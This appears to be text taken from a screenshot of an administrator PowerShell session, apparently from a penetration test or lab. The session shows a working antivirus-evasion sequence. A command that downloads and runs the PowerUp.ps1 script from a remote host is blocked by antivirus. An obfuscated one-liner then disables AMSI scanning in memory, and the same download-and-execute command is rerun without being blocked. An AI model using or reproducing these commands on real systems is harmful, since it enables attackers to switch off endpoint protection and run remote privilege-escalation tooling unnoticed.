 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator>
PS C:\Users\Administrator>
PS C:\Users\Administrator> iex(New-Object net.webclient).DownloadString('http://192.168.0.44:81/powerup.ps1')
iex : At line:1 char:1
+ <#
+ ~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ iex(New-Object net.webclient).DownloadString('http://192.168.0.44:81/ ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Users\Administrator> $a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like "*iUtils") {$c=$b}};$d=$c.G
etFields('NonPublic,Static');Foreach($e in $d) {if ($e.Name -like "*Context") {$f=$e}};$g=$f.GetValue($null);[IntPtr]$pt
r=$g;[Int32[]]$buf = @(0);[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $ptr, 1)
PS C:\Users\Administrator> iex(New-Object net.webclient).DownloadString('http://192.168.0.44:81/powerup.ps1')
PS C:\Users\Administrator>